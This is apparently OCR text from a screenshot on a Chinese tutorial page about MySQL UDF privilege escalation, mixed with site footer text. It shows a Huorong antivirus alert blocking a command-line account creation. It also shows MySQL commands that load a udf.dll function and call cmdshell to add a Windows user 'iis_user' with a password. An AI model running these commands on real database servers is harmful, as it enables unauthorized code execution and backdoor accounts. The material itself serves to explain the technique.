 C:\WINDOWS\system32\cmd.exe
学习向导
网站工具
»
0
火绒安全-执行控制
发现程序试图命令行添
加用户账号
操作程序: cmd.exe
防护项目: 命令行添加用户账号
操作目标: [执行] C:\WINDOWS\SysWOW64\
net.exe
阻止(17)
允许
结束进程
记住本次操作，下次自动处理
©1999-2019 江苏乐知网络技术有限
江苏知之为计算机有限公司 北京创新乐
信息技术有限公司版权所有
网络110报警服务 经营性网站备案信
北京互联网违法和不良信息举报中心
中国互联网举报中心
mysql> create function sys_eval returns string soname ‘udf.dll’;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corr
ur MySQL server version for the right syntax to use near '??udf.dll??' at line 1
mysql> create function sys_eval returns string soname 'udf.dll'; ;
ERROR 1127 (HY000): Can't find symbol 'sys_eval' in library
mysql> select cmdshell('net user iis_user 123!@#abcABC /add');
Mysql udf提权(Linux平台)
mysql.exe
Search